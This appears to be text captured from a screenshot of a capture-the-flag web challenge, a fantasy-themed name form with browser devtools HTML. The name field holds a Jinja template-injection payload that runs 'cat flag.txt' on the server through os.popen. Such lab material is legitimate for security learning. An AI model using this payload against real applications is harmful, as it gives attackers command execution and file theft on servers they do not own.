 What is your name, brave warrior?
{{url_for.__globals__.os.popen('cat flag.txt').read()}}
⚔ CHALLENGE THE FIRE DRAK
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Search HTML
<!DOCTYPE html>
<html lang="en">
<head> ··· </head>
<body> flex
<div class="home-container nes-container is-rounded">
<h1 class="nes-text is-error">Welcome to the Flame Peaks</h1>
<p class="nes-text"> ··· </p>
<form class="warrior-form nes-container is-rounded" action="/begin" method="POST">
<div class="form-group">
<label class="nes-text is-error" for="warrior_name">What is your name, brave warrior?</label>
<input id="warrior_name" class="nes-input" type="text" name="warrior_name" required="" placeholder="Enter your name..." maxlength="999" style="background-color: rgba(17, 24, 39, 0.95);">